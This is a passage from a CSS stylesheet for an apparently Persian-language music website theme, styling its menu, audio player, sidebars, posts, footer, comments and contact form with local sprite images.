.menu .tv:before{background-position:-308px -16px;width:18px;height:16px;}
.menu .sendmusic:before{background-position:-297px -15px;height:17px;width:11px;margin-top:4px;}
.menu .contacts:before{background-position:-331px 0px;height:16px;width:17px;margin-top:4px;}
.menu .ads:before{background-position:-334px -34px;height:16px;width:16px;margin-top:4px;}
.menu .about:before{background-position:-225px -111px;height:15px;width:19px;margin-top:5px;}
.search{float:left;border-radius:3px;background:none repeat scroll 0% 0% #015F9B;height:34px;position:relative;margin-top:17px;width:20%;}
.search .text, .search .text:focus{text-align:right;color:#FFF;background:transparent;padding:0px 12px;height:33px;float:right;font:11px tahoma;width:70%;}
.search .submit{font:13px Yekan,tahoma;float:left;width:34px;height:34px;cursor:pointer;color:#FFF;background:none;border-radius:3px 0px 0px 3px;position:relative;}
.search .submit:after{content:"";background:url('images/sprites.png') no-repeat -348px 0px;height:15px;width:14px;float:right;margin:2px 6px 0px 0px;}
.search .submit:before{content:"";background:#006CB1;height:17px;width:1px;position:absolute;right:-3px;top:10px;}
.today{height:32px;background:#e5e5e5;}
.today .speech{font:13px/31px Yekan,tahoma;color:#757575;float:right;}
.today .speech:before{content:"";background:url('images/sprites.png') no-repeat -283px -50px;float:right;width:21px;height:17px;margin:7px 5px 0px 7px;}
.today .jdate{font:13px/31px Yekan,tahoma;color:#4c4c4c;float:left;}
.today .jdate:before{content:"";background:url('images/sprites.png') no-repeat -266px -50px;float:right;width:17px;height:17px;margin:8px 5px 0px 7px;}
.special{float:right;width:100%;}
.listensong{float:right;width:70%;}
.listensong:before{content:"";border-left:1px dashed #e5e5e5;float:left;height:80px;margin:15px 10px 0px;}
.listensong .cover{width:90px;height:90px;float:right;border-radius:50%;overflow:hidden;margin:10px 0px 0px 0px;border:3px solid #e5e5e5;transition:all 0.3s ease-out 0s;}
.listensong .cover:hover img{opacity:0.7;}
.listensong .cover:hover{background:#000}
.listensong .cover:hover:before{content:"";background:url('images/sprites.png') no-repeat scroll -311px -33px transparent;width:23px;height:18px;margin:35px;position:absolute;z-index:9;opacity:0.5;}
.listensong .cover img{width:90px;height:90px;}
.listensong .info{float:right;margin:22px 0px 0px;width:29%;}
.listensong .info span{font:16px Yekan,tahoma;display:block;color:#006CB1;text-align:right;margin-bottom:5px;}
.listensong .info span:before{content:"";background:url('images/sprites.png') no-repeat -352px -15px;float:right;width:20px;height:19px;margin:5px 10px 0px 5px;}
.listensong .info .title{font-size:13px;color:#5C5C5C;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;}
.listensong .info .title:before{width:4px;height:7px;margin:7px 15px 0px 5px;background-position:-344px -20px;transition:all 0.3s ease-out 0s;}
.listensong .info .title:hover:before{background-position:-348px -20px;}
.listensong .info .the_view{font:11px tahoma;color:#9a9a9a;}
.listensong .info .the_view:before{width:10px;height:7px;margin:6px 10px 0px 5px;background-position:-363px 0px;}
.listensong .left{float:left;width:55%;margin-top:21px;}
.listensong .play, .listensong .pause{cursor:pointer;float:left;margin:8px 5px 0px 5px;width:20px;}
.listensong .play:before, .listensong .pause:before, .listensong .volume:before{content:" ";background:url('images/sprites.png') no-repeat -280px -32px;width:15px;height:16px;float:left;margin:2px;}
.listensong .pause:before{content:" ";background-position:-265px -32px;}
.listensong .like{margin-top:10px;}
.listensong .seekbar, .listensong .volume, .listensong .like, .listensong .download, .listensong .time, .listensong .timer,.listensong .pla{float:left;}
.listensong .pla{width:100%;}
.listensong .seekbar{width:75%;height:8px;margin:14px 3px;background:#e5e5e5;}
.listensong .seekbar .mover{width:20%;height:8px;float:left;background:#006cb1;}
.listensong .time, .listensong .timer{color:#c5c5c5;margin:12px 5px;font:9px tahoma;float:left;}
.listensong .line{background:#c5c5c5;margin-top:16px;height:6px;width:1px;float:left;}
.listensong .volume{margin:9px 5px;}
.listensong .volume:before{background-position:-295px -32px;width:16px;}
.listensong .volume .keeper{width:100px;height:8px;background:#E5E5E5;margin:6px 0px 0px 7px;float:left;}
.listensong .volume .keeper .mover{width:50%;height:8px;background:#006cb1;float:left;max-width:100%}
.listensong .seekbar .mover:before{content:" ";border-radius:50%;width:15px;height:15px;margin-top:-4px;background:#fff;float:right;margin-right:-10px;box-shadow:0px 0px 1px rgba(0, 0, 0, 0.2);}
.singlespc{float:left;margin:10px;border:5px solid #e5e5e5;height:80px;width:330px;position:relative;}
.singlespc span{display:block;position:absolute;bottom:0px;width:100%;background:rgba(0, 0, 0, 0.4);padding:2px 0px 3px;font:12px Yekan,tahoma;color:#fff;opacity:0;}
.singlespc i{font:11px tahoma;padding:1px 5px 3px;position:absolute;top:5px;right:5px;background:rgba(0, 0, 0, 0.5);color:rgba(255, 255, 255, 0.6);border-radius:3px;opacity:0.7}
.singlespc:hover span{opacity:1}
.singlespc:hover i{opacity:0.9}
.banners{margin-top:3px;}
.banners div{margin:0px auto;max-width:99% !important;overflow:hidden;display:inline-block;}
.banners .ADTUBE,.ads_posts .ADTUBE,.ads_single .ADTUBE{max-width:99% !important;overflow:hidden;}
.banners{float:right;width:100%;background:#E5E5E5;padding:7px 0px 5px;}
.banners img{margin:5px 5px 0px;max-width:100%;height:auto;}
.specials{float:right;width:100%;background:#F2F2F2;padding:10px 0px;overflow:hidden;height:191px;box-shadow:inset 0px -34px 0px #e5e5e5;}
.specials .item{margin:0px 7px;width:156px;display:inline-block;}
.specials .cover{float:right;border-radius:50%;overflow:hidden;border:3px solid #FFF;height:150px;width:150px;}
.specials .item span{width:96%;color:#5E5E5E;font:13px/33px Yekan,tahoma;height:35px;display:inline-block;margin-top:10px;overflow:hidden;white-space:nowrap;text-overflow:ellipsis;padding:0px 5px;}
.specials .item:hover .cover{border-color:#006cb1}
.specials .item:hover span{color:#006CB1;background:#efefef;}
.specials .item:hover .cover img{opacity:0.4;}
.specials .item:hover .cover{background:#000;}
.specials .item:hover .cover:before{content:"";background:url('images/sprites.png') no-repeat scroll -311px -33px transparent;width:23px;height:18px;margin:6.2em;position:absolute;z-index:9;opacity:0.8;}
.side_right .side,.side_left .side,.posts,.pagenavi,.comments,.breadcrumbs{background:#fff;box-shadow:0px 0px 2px rgba(0, 0, 0, 0.1);margin-bottom:10px;float:right;width:100%;}
.breadcrumbs .content{padding:10px 15px;}
.side_right .title,.side_left .title{float:left;background:#f2f2f2;color:#5D5D5D;margin:8px 0px 5px;width:100%;height:30px;text-align:right;position:relative;overflow:hidden;}
.side_right .title h4,.side_left .title h5{font:14px/30px yekan,tahoma;overflow:hidden;white-space:nowrap;text-overflow:ellipsis;}
.side_left .title h5{text-indent:10px;}
.side_right .title:before,.side_left .title:before{content:"";float:right;width:30px;height:30px;background:#006cb1;border-left:8px solid #fff;border-right:8px solid #fff;margin-left:10px;}
.side_left .title:before{float:left;margin:0px;}
.side_right .title:after,.side_left .title:after{background:url('images/sprites.png') no-repeat;content:"";position:absolute;width:16px;height:16px;right:15px;top:8px;}
.side_left .title:after,.side_left .side.other .title:after{left:15px;right:initial;}
.side_right .side.adsright .title:after,.side_left .side.adsleft .title:after{background-position:-334px -34px}
.side_right .side.get_jarchives .title:after{background-position:-305px -51px}
.side_right .side.artist .title:after{background-position:-322px -51px}
.side_right .side.other .title:after,.side_left .side.other .title:after{background-position:-340px -101px}
.side_right .side.newsletter .title:after{background-position:-361px -85px;}
.newsletter p{text-align:center;color:#999;margin-bottom:4px;}
.ads_posts{background:#FFF;box-shadow:0px 0px 2px rgba(0, 0, 0, 0.1);margin-bottom:10px;float:right;width:100%;}
.newsletter form,.ads_single,.ads_posts{text-align:center}
.ads_single img,.ads_posts img{max-width:95%;height:auto;}
.ads_posts img{margin:12px 5px 5px;}
.newsletter input{background:url('images/coments.png') no-repeat left -18px #FCFCFC;font:11px tahoma;padding:8px 0px;text-indent:10px;color:#888;width:95%;border:1px solid #F2F2F2;box-shadow:1px 1px 2px 0px rgba(0, 0, 0, 0.03) inset;margin:5px auto;}
.newsletter input:hover{opacity:0.7;}
.newsletter button{background:#006CB1;margin:5px 5px 5px 0px;padding:3px 10px;color:#FFF;cursor:pointer;border:1px solid #01578E;box-shadow:1px 1px 2px rgba(0, 0, 0, 0.15);}
.newsletter button:hover{background:#01578E;}
.side_left .side.coomingsoon .title:after{background-position:-277px -86px}
.side_right .side.category .title:after{background-position:-58px -101px;width:17px;}
.side_left .side.popularity .title:after{background-position:-76px -101px;width:17px;left:14px;}
.side_left .side.textads .title:after{background-position:-321px -67px;width:17px;left:14px;height:17px;}
.side_right .body,.side_left .body{clear:both;padding:5px 5px 5px;}
.side_right .side.adsright .body,.side_left .side.adsleft .body{text-align:center;}
.side_right .adsright img, .side_left .adsleft img{margin:1px 5px 0px;max-width:100%;height:auto;}
.side_right .side.get_jarchives{background:#006cb1;}
.get_jarchives .title{background:#015f9b;color:#fff;}
.get_jarchives .title:before{border-color:#006cb1;background:#005489;}
.get_jarchives ul{max-height:150px;font:11px/25px tahoma;margin:-2px 0px 2px;}
.get_jarchives li{margin:0px 7px;}
.get_jarchives li:hover{padding-right:5px;}
.get_jarchives li a{color:#b6d1e3;display:block;}
.get_jarchives li:before,.artist li ul li:before{content:"";background:url('images/sprites.png') no-repeat -363px -7px;float:right;width:3px;height:5px;margin:11px 0px 0px 5px;}
.track{width:8px;background:none;}
.track:hover,
.track.dragging{background:#d9d9d9;background:rgba(0, 0, 0, 0.1);}
.handle{width:8px;right:0;background:#999;background:rgba(0, 0, 0, 0.25);transition:width 250ms;}
.track:hover .handle,
.track.dragging .handle{width:8px;}
.get_jarchives .track{background:rgba(0, 0, 0, 0.05);margin-top:-1px;margin-left:2px;}
.get_jarchives .handle{background:rgba(0, 0, 0, 0.2);padding:0px !important;}
.artist .body,.searchform{text-align:center;}
.artist ul li a{background:#f7f7f7;color:#444;border:2px solid #f0f0f0;height:30px;width:30px;display:inline-block;border-radius:50%;font:13px/28px Yekan,tahoma;text-align:center;margin-bottom:5px;}
.artist ul li a:hover{opacity:0.8}
.artist li ul{display:none;margin:1px 4px 5px;text-align:right;background:#fafafa;padding:1px 3px 5px;}
.artist li ul li a{background:none;height:auto;width:auto;display:initial;border-radius:0px;color:#5d5d5d;font:11px/24px tahoma;border:0px;}
.artist li ul li:before{background-position:-366px -7px;margin:11px 5px 0px 5px;transition:all 0.3s ease-out 0s;}
.artist li ul li:hover:before{background-position:-369px -7px;margin:11px 5px 0px 5px;}
.artist li ul li:hover a{color:#046eb2}
.category .cat-item-124 a:before{content:"";background:url('images/sprites.png') no-repeat -296px 0px;height:17px;width:11px;float:right;}
.requset{background:#006CB1;height:60px;border:1px solid #00548a;border-right:5px solid #00548a;display:block;margin-bottom:10px;position:relative;}
.requset:before{content:"";background:url('images/sprites.png') no-repeat scroll -191px -86px transparent;height:32px;width:34px;float:right;margin:15px 9px 0px 20px;backface-visibility:hidden;transition-duration:0.5s;}
.requset:hover:before{transform:scale(0.8);transition-timing-function:cubic-bezier(0.47, 2.02, 0.31, -0.36);}
.requset:hover{opacity:0.8}
.requset:after{content:"";background:#005992;height:32px;width:1px;position:absolute;top:16px;right:52px;}
.requset h5{color:#fff;margin-top:11px;font-size:15px;}
.requset p{color:#63A7D2;margin-top:3px;}
.category .body > ul{padding-bottom:5px;margin-top:-7px;}
.category .body > ul > li{position:relative;}
.category .body > ul > li > span{position:absolute;left:4px;top:8px;font:13px Yekan,tahoma;color:#999;background:#f7f7f7;padding:0px 6px;border-radius:3px;}
.category .body > ul > li > ul > li > span,.category .body > ul > li > ul > li > ul > li > span{display:none;}
.category .body > ul > li > a{display:block;border-bottom:1px dashed #f2f2f2;padding:5px;font:15px Yekan,tahoma;color:#242424;}
.category .body > ul > li > a:hover{color:#046eb2;}
.category .body > ul > li > ul > li > a{color:#8d8d8d;}
.category .body > ul > li > ul > li > ul > li > a{color:#a6a6a6;}
.category .body > ul > li > ul > li > a:hover,.category .body > ul > li > ul > li > ul > li > a:hover{color:#046eb2}
.category .body > ul > li > ul > li,.category .body > ul > li > ul > li > ul > li{font:11px tahoma;margin-top:7px;}
.category .body > ul > li > ul > li > ul > li{margin-right:10px;}
.category .body > ul > li > ul > li > a:before,.category .body > ul > li > ul > li > ul > li > a:before{content:"";float:right;transition:all 200ms ease-in-out 0s;height:5px;width:5px;margin:5px;border-radius:50%;border:1px solid #046eb2;}
.category .body > ul > li > ul > li > ul > li > a:before{background:#046eb2;}
.category .body > ul > li > ul > li:hover > a:before{color:#046eb2;}
.category .body .children{margin-top:5px;}
.popularity .tabs{text-align:center;}
.popularity .tabs a{padding:2px 10px 4px;background:#F7F7F7;display:inline-block;color:#5D5D5D;font:13px/22px Yekan,tahoma;height:21px;position:relative;}
.popularity .tabs a:after{content:"";position:absolute;border-style:solid;border-width:4px 6px;border-color:#F7F7F7 transparent transparent transparent;left:7px;bottom:-8px;}
.popularity .tabs a:hover{opacity:0.8}
.popularity .tabs .active{background:#999;color:#fff;}
.popularity .tabs .active:after{border-color:#999 transparent transparent transparent;}
.popularity .tabs .active:before{background-position:-95px -99px}
.popularity .tabs a:before{content:"";background:url('images/sprites.png') no-repeat -95px -85px;display:inline-block;width:13px;height:13px;float:right;margin:5px 0px 0px 5px;}
.popularity ul{padding:7px 5px 2px;line-height:26px;}
.coomingsoon ul,.CategoryPosts ul{padding:0px 5px 2px;line-height:25px;margin-top:-2px;}
.popularity ul li,.coomingsoon ul li,.CategoryPosts ul li{border-bottom:1px dashed #f2f2f2;padding-bottom:3px;}
.coomingsoon ul li:last-child,.CategoryPosts ul li:last-child,.popularity ul li:last-child{border:0px;padding:0px;}
.popularity ul li a,.coomingsoon ul li a,.CategoryPosts ul li a{color:#949494}
.popularity ul li a:hover,.coomingsoon ul li a:hover,.CategoryPosts ul li a:hover{color:#006cb1}
.popularity ul li a:before,.coomingsoon ul li a:before,.CategoryPosts ul li a:before{content:"";background:url('images/sprites.png') no-repeat -344px -20px;float:right;width:4px;height:7px;margin:11px 0px 0px 5px;transition:all 200ms ease-in-out 0s;}
.coomingsoon ul li a:before,.CategoryPosts ul li a:before{margin-top:10px;}
.popularity ul li a:hover:before,.coomingsoon ul li a:hover:before,.CategoryPosts ul li a:hover:before{background-position:-348px -20px;}
.popularity ul li span{font:10px tahoma;background:#F7F7F7;padding:1px 5px 2px;border-radius:3px;color:#888;margin-right:4px;}
.popularity ul li:hover span{background:#006cb1;color:#fff;}
.textads .item{background:#f5f5f5;padding:5px 9px;margin:0px 5px 10px;}
.textads .item:last-child{margin-bottom:5px;}
.textads .item a{font-weight:bold;color:#525252;}
.textads .item a:hover{color:#046eb2;}
.textads .item p{color:#999;}
.textads .item span{display:block;text-align:left;}
.textads .item span a{font-weight:normal;color:#04b273;}
.textads .item span a:hover{color:#048f5d;}
.artist .open{background:#046EB2;border-color:#0162a0;color:#fff;}
.posts .title{float:left;background:#F2F2F2;margin:8px 0px 0px;width:100%;height:50px;text-align:right;position:relative;}
.posts .title:before{content:"";float:right;width:50px;height:50px;background:#006cb1;border-left:8px solid #FFF;border-right:8px solid #FFF;margin-left:10px;}
.posts .title:after{background:url('images/sprites.png') no-repeat -1px -85px;content:"";position:absolute;width:39px;height:34px;right:13px;top:9px;}
.posts.buy .title{height:35px;}
.posts.buy .title h2,.posts.buy .title h3{margin:6px 0px 0px;width:auto;line-height:23px;}
.posts.buy .title:before{width:35px;height:35px;}
.posts.buy .title:after{background-position:-109px -105px;width:21px;height:15px;right:15px;top:10px;}
.posts.buy .buylink{background:#DBDBDB;margin:10px auto;width:60%;height:40px;font:13px Yekan,tahoma;}
.posts.buy .buylink span{line-height:41px;float:right;width:65%;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;text-indent:10px;color:#323232;}
.posts.buy .buylink a{float:left;background:#006CB1;height:40px;color:#FFF;line-height:41px;padding-right:9px;position:relative;}
.posts.buy .buylink a:hover{opacity:0.8}
.posts.buy .buylink a:before{background:url('images/sprites.png') no-repeat -225px -86px;content:"";width:26px;height:24px;float:left;margin:9px 9px 0px;}
.posts.buy .buylink a:after{content:"";position:absolute;border-style:solid;border-width:6px 4px;border-color:transparent transparent transparent #006cb1;right:-8px;top:14px;}
.posts .title .right{float:right;width:80%;}
.posts .title h2,.posts .title h1{font:14px yekan,tahoma;margin:5px 0px 1px;float:right;white-space:nowrap;overflow:hidden;width:100%;text-overflow:ellipsis;}
.posts .title .right a{color:#5e5e5e}
.posts .title .right a:hover{color:#006cb1}
.posts .title .info{width:100%;float:right;line-height:2px;color:#5D5D5D;}
.posts .title .info span{font:11px tahoma;color:#919191;margin-left:2px;}
.posts .title .info a{color:#787878;}
.posts .title .info a:hover{color:#000;}
.posts .title .info span:before{content:"";width:4px;height:4px;display:inline-block;margin-left:5px;border:1px solid #aaa;}
.posts .social{float:left;position:relative;height:30px;width:30px;margin:11px 5px;cursor:pointer;}
.posts .social:before{content:"";background:url('images/sprites.png') no-repeat scroll -366px -53px transparent;width:13px;height:15px;float:left;margin:7px 7px 0px;}
.social ul{position:absolute;left:-1px;top:32px;background:#FFF;box-shadow:0px 0px 3px rgba(0, 0, 0, 0.1);z-index:9;padding:0px 5px;opacity:0;visibility:hidden;border-radius:3px;}
.social ul:before{content:"";display:block;border-color:transparent transparent #fff transparent;border-style:solid;border-width:4px 6px;position:absolute;margin:-8px 4px;}
.social:hover ul{opacity:1;visibility:visible;}
.social li{border-bottom:1px solid #f2f2f2;float:right;width:100%;padding:5px 0px;}
.social li:last-child{border:0px;}
.social a{background:url('images/sprites.png') no-repeat;float:left;}
.social .fb{background-position:-264px -67px;width:15px;height:18px;margin:1px 0px 0px 2px;}
.social .gp{background-position:-278px -67px;width:18px;height:18px;margin-left:1px;}
.social .tw{background-position:-295px -67px;height:18px;width:18px;}
.social a:hover{opacity:0.6}
.posts .body{clear:both;padding:5px 13px;}
.posts .body img{max-width:100%;height:auto;margin:5px 0px;}
.information{background:#f2f2f2;margin-bottom:10px;height:60px;}
.information .more,.information .the_views{height:32px;line-height:31px;color:#FFF;padding:0px 9px;margin-top:14px;}
.information .more:before,.information .the_views:before,.information .comments_link:before{content:"";background:url('images/sprites.png') no-repeat;float:right;width:14px;height:14px;margin:9px 0px 0px 6px;}
.information .more:before{background-position:-41px -85px}
.information .the_views:before{background-position:-41px -100px}
.information .the_views{float:right;background:#b3b3b3;}
.information .more{float:left;background:#006cb1;}
.information .more:hover{background:#0B87D7}
.information .comments_link{float:right;margin:19px 10px 0px 0px;}
.information .comments_link a{color:#b3b3b3}
.information .comments_link a:hover{color:#006cb1}
.information .comments_link:before{background-position:-55px -85px;height:11px;width:13px;margin:6px 0px 0px 5px;}
.information .like{float:left;margin-top:17px;}
.information .c_like, .information .c_dislike{cursor:pointer;float:left;color:#888;line-height:24px;margin-left:10px;}
.information .c_like:before,.information .c_dislike:before{content:"";background:url('images/sprites.png') no-repeat -81px -85px;height:12px;width:14px;float:left;margin:7px 7px 0px 0px;}
.information .c_like:before{background-position:-81px -85px}
.information .c_dislike:before{background-position:-67px -85px}
.pagenavi .pages{padding:5px;float:right;margin:5px 10px;}
.pagenavi .pages:before{content:"";float:left;background:#e5e5e5;height:12px;width:1px;margin:6px 10px 0px 0px;}
.pagenavi a, .pagenavi .current,.pagenavi .extend{margin:10px 1px 7px;float:left;text-align:center;color:#727272;padding:0px 8px;}
.pagenavi .current,.pagenavi a:hover{color:#FFF;background:#006cb1;}
.pagenavi .left{float:left;margin-left:9px;width:1px;height:1px;}
.footer{float:right;width:100%;background:#e6e6e6;}
.footer .tags{float:right;width:22%;background:#006CB1;height:185px;overflow:hidden;}
.footer .tags .content{clear:both;text-align:justify;padding:10px;height:120px;overflow:hidden;}
.footer .tags h5{background:#f8f8f8;float:left;width:97%;margin-top:10px;height:33px;font-size:15px;line-height:32px;text-align:right;box-shadow:2px 3px 0px rgba(0, 0, 0, 0.1);}
.footer .tags h5:before,.latest h6:before{content:"";background:url('images/sprites.png') no-repeat -108px -86px;height:18px;width:20px;float:right;margin:8px 7px 0px 6px;}
.latest h6:before{background-position:-128px -85px;width:13px;height:20px;margin:6px 10px 0px 5px;}
.footer .tags span{float:left;background:#fff;font:10px tahoma;color:#a9a9a9;margin:8px;padding:1px 5px 2px;border-radius:3px;}
.footer .tags a{color:#B2D0E3;padding:4px;font:11px/21px tahoma !important;}
.footer .tags a:hover{color:#fff;}
.latest{float:right;width:25%;margin-right:10px;height:185px;overflow:hidden;}
.latest h6{background:#f8f8f8;float:right;width:100%;margin-top:10px;height:33px;font-size:14px;line-height:33px;text-align:right;color:#7e7e7e;}
.latest h6 a{float:left;margin:9px;font:11px tahoma;color:#7e7e7e;}
.latest h6 a:hover{color:#006cb1}
.latest ul{clear:both;text-align:right;line-height:26px;padding:5px 0px;}
.latest ul li{text-align:justify;}
.latest ul li a:before{content:"";background:url('images/sprites.png') no-repeat scroll -372px -7px transparent;float:right;width:3px;height:5px;margin:13px 5px 0px;transition:all 0.3s ease-out 0s;}
.latest ul li a:hover:before{background-position:-369px -7px}
.latest ul li a{color:#7e7e7e}
.latest ul li a:hover{color:#006cb1}
.copyright{float:right;width:100%;background:#555;padding:10px 0px;position:relative;}
.copyright p{text-align:right;color:#ccc;}
.copyright a{color:#e5e5e5;}
.copyright a:hover{color:#ff751a;}
.vebeet{background:url('images/sprites.png') no-repeat -141px -86px;float:right;width:50px;height:43px;margin:12px 0px 0px 10px;}
.scrolltop{background-color:rgba(0, 0, 0, 0.15);width:45px;height:45px;cursor:pointer;transition:all 0.3s ease-out 0s;position:absolute;left:0px;top:10px;}
.scrolltop:hover{background-color:rgba(0, 0, 0, 0.25)}
.scrolltop:hover .icon{margin-top:17px;}
.scrolltop .icon{display:inline-block;height:7px;width:12px;margin-top:19px;background:url('images/sprites.png') no-repeat -368px -70px;}
.shortlink{background:#fafafa;margin-bottom:7px;height:30px;}
.shortlink span{float:right;font:13px/30px Yekan,tahoma;color:#4d4d4d;}
.shortlink span:before{background:url('images/sprites.png') no-repeat -252px -106px;content:"";float:right;width:14px;height:14px;margin:8px 10px 0px 5px;}
.shortlink a{float:left;font:11px/30px tahoma;color:#878787;margin-left:10px;}
.download{text-align:center;width:70%;margin:0px auto;}
.download audio{width:100%;margin:5px 0px;}
.download textarea{width:97%;direction:ltr;text-align:left;font:11px/18px tahoma;box-shadow:inset 0px 0px 3px rgba(0, 0, 0, 0.1);resize:none;color:#8d8d8d;padding:6px 7px;margin-bottom:5px;overflow:hidden;height:74px;}
.download .blogcode i{background:#aaa;color:#fff;padding:2px 7px;margin:0px 0px 10px;display:inline-block;font-style:normal;}
.download a{font:14px/35px Yekan,tahoma;background:#E6E6E6;height:35px;display:inline-block;color:#006CB1;position:relative;padding:0px 53px 0px 10px;margin:13px 10px;border-radius:5px;}
.download a:hover{background:#006cb1;color:#fff;}
.download a:before{content:"";width:49px;height:49px;background:#006cb1;position:absolute;right:-11px;top:-11px;border-radius:50%;border:4px solid #fff;}
.download a:after{background:url('images/sprites.png') no-repeat -254px -87px;content:"";position:absolute;width:22px;height:18px;right:7px;top:7px;backface-visibility:hidden;transition-duration:0.5s;}
.download a:hover:after{transform:scale(0.8);transition-timing-function:cubic-bezier(0.47, 2.02, 0.31, -0.36);}
.related .titles,.comments .titles,.tags .titles{color:#595858;font:15px Yekan,tahoma;margin:7px 13px;}
.tags .body h3{text-align:justify;}
.tags .body h3 a{font:13px/33px Yekan,tahoma;padding:3px 4px;background:#fafafa;color:#777;}
.tags .body h3 a:hover{background:#006CB1;color:#fff;}
.related .titles:before,.comments .titles:before,.tags .titles:before{background:url('images/sprites.png') no-repeat -295px -86px;content:"";float:right;width:20px;height:17px;margin:4px 0px 0px 6px;}
.comments .titles:before,.tags .titles:before{background-position:-285px -104px;width:23px;height:18px;}
.tags .titles:before{background-position:0px -2px;}
.comments .titles i{font:10px tahoma;color:#C8C8C8;margin:0px 5px;}
.related ul{float:right;width:100%;padding-bottom:5px;}
.related ul li{float:right;width:47%;margin:0px 10px;}
.related ul li a{color:#999;padding:2px 3px 2px 8px;float:right;margin-bottom:5px;}
.related ul li a:before{content:"";background:url('images/sprites.png') no-repeat scroll -372px -7px transparent;float:right;width:3px;height:5px;margin:9px 5px 0px;transition:all 0.3s ease-out 0s;}
.related ul li a:hover:before{background-position:-375px -7px;}
.related ul li a:hover{background:#006cb1;color:#fff}
.comments .body{float:right;width:100%}
.commentlist{padding:5px 10px;}
.commentlist ul{margin:0px 0px 10px;text-align:right;}
.commentlist li{list-style:none outside none;color:#999;}
.commentlist li:before{content:"";float:right;height:4px;width:4px;margin:9px 0px 0px 5px;border:1px solid #d9d9d9;}
.commentlist .comment-respond{display:inline-block;width:100%;}
.commentlist .right{float:right;width:100%;text-align:center;}
.commentlist input{background:url('images/coments.png') no-repeat scroll left 6px #FCFCFC;font:11px tahoma;padding:8px 0px;text-indent:10px;color:#888;margin-bottom:5px;width:32%;border:1px solid #F2F2F2;box-shadow:1px 1px 2px 0px rgba(0, 0, 0, 0.03) inset;}
.commentlist .author_email{background-position:left -18px;margin-right:6px;}
.commentlist .author_url{background-position:left -45px;margin-right:6px;}
.commentlist textarea{float:right;background:#FCFCFC;font:11px tahoma;color:#888;resize:none;min-height:94px;border:1px solid #F2F2F2;box-shadow:1px 1px 2px 0px rgba(0, 0, 0, 0.03) inset;padding:6px;width:98%;margin:5px 0px;}
.commentlist textarea:hover, .commentlist input:hover{opacity:0.7;}
.commentlist textarea:focus, .commentlist input:focus{box-shadow:0px 0px 3px rgba(0, 0, 0, 0.04) inset;}
.commentlist button{float:left;background:#006cb1;margin:5px 5px 5px 0px;padding:7px 10px;color:#FFF;cursor:pointer;border:1px solid #01578e;box-shadow:1px 1px 2px rgba(0, 0, 0, 0.15);}
.commentlist button:hover{background:#01578e;}
.commentlist .blackey{background:#4d4d4d;border-color:#303030}
.commentlist .blackey:hover{background:#303030;}
.commentlist .blackey:before{display:none;}
.commentlist .form-submit{display:none;}
.commentlist .navigation{float:right;width:100%;margin:5px 0px 12px;}
.commentlist .previous_comments{float:left;}
.commentlist .next_comments{float:right;}
.commentlist .previous_comments a, .commentlist .next_comments a{background:#ccc;color:#fff;padding:6px 10px;}
.commentlist .previous_comments a:hover, .commentlist .next_comments a:hover{background:#e5e5e5;}
.comment{margin:5px 0px 0px;}
.comment .vcard{padding:10px 0px 0px;border-top:1px dashed #F2F2F2;}
.cm_avatar{float:right;width:50px;height:50px;margin-right:5px;}
.cm_avatar img{border-radius:50%;}
.cm_author,.cm_bottom{float:right;width:60%;}
.cm_author a{font:15px/24px Yekan,tahoma;}
.cm_meta{height:54px;}
.cm_meta .line{float:right;height:30px;width:1px;background:#f2f2f2;margin:10px 13px 0px;}
.comment-reply-link{color:#b3b3b3;font-weight:normal;float:right;}
.comment-reply-link:before{content:"";background:url('images/sprites.png') no-repeat -64px -118px;height:11px;width:14px;float:right;margin:6px 0px 0px 5px;}
.comment .comment_date{float:right;line-height:24px;color:#b3b3b3;margin-left:5px;}
.comment .comment_date:before{content:"";height:14px;width:13px;background:url('images/sprites.png') no-repeat scroll -79px -117px transparent;margin:7px 0px 0px 5px;float:right;}
.comment_text{color:#919090;padding:5px;}
.comment_waiting{font:11px tahoma;color:#015F9B;opacity:0.7;margin-right:5px;}
.comment-reply-title{text-align:left;float:right;width:100%;}
.comment-reply-title a{background:#015F9B;font:11px tahoma;padding:2px 5px 3px;color:#fff;margin-bottom:5px;float:left;border-radius:3px;}
.comment-reply-title a:hover{opacity:0.7;}
.commentlist .depth-2 .vcard{padding-right:30px;}
.commentlist .depth-3 .vcard{padding-right:60px;}
.commentlist .depth-4 .vcard{padding-right:90px;}
.commentlist .depth-5 .vcard{padding-right:120px;}
.commentlist .depth-6 .vcard{padding-right:150px;}
.commentlist .depth-6 .line:nth-child(2){display:none}
.comment.depth-2 .cm_author a:before{content:"";background:url('images/sprites.png') no-repeat -93px -118px;height:11px;width:7px;float:right;margin:9px 0px 0px 6px;}
.cm_like{float:right;width:33px;}
.cm_like .c_like, .cm_like .c_dislike{cursor:pointer;float:right;color:#888;line-height:24px;width:100%;}
.cm_like .c_dislike{margin-left:5px;}
.cm_like .c_like:before{content:"";background:url('images/sprites.png') no-repeat -54px -118px;height:10px;width:10px;float:right;margin:8px 0px 0px 5px;}
.cm_like .c_dislike:before{content:"";background:url('images/sprites.png') no-repeat -41px -118px;height:10px;width:10px;float:right;margin:8px 0px 0px 5px;}
.bypostauthor .url:after{content:"مدیر";font:11px tahoma;background:#006cb1;border-radius:3px;color:#FFF;margin-right:6px;padding:0px 5px 3px;}
.fixed_left,.fixed_right{position:fixed;left:5px;bottom:5px;padding:5px 6px 0px;background:#f2f2f2;border-radius:3px;}
.fixed_right{right:5px;left:initial;}
.fixed_left .title,.fixed_right .title{margin-bottom:5px;height:18px;}
.fixed_left .title i,.fixed_right .title i{font:11px tahoma;background:#cf1818;float:right;color:#fff;cursor:pointer;padding:1px 6px 3px;border-radius:3px;}
.contactForm .right{width:40%;position:relative;}
.contactForm .bottom{position:relative;}
.contactForm .alert, .contactForm .alert2, .contactForm .alert3{position:absolute;top:33px;left:3px;background:rgba(215, 36, 36, 0.03);padding:1px 5px;border-radius:3px;border:1px solid rgba(215, 36, 36, 0.1);color:rgba(215, 36, 36, 0.3);}
.contactForm .alert2{top:105px;}
.contactForm .alert3{top:39px;}
.contactForm input,.contactForm textarea,.postspage input,.postspage textarea{width:100%;border:1px solid #F2F2F2;box-shadow:1px 1px 2px 0px rgba(0, 0, 0, 0.03) inset;color:#888;background:none repeat scroll 0% 0% #FCFCFC;padding:8px 0px;text-indent:9px;margin-bottom:10px;font:11px tahoma;}
.postspage input,.postspage textarea{width:auto;}
.contactForm input:hover,.contactForm textarea:hover,.postspage input:hover,.postspage textarea:hover{opacity:0.7;}
.contactForm label,.contactForm{width:100%;display:inline-block;padding-bottom:8px;}
.contactForm{margin:0px;}
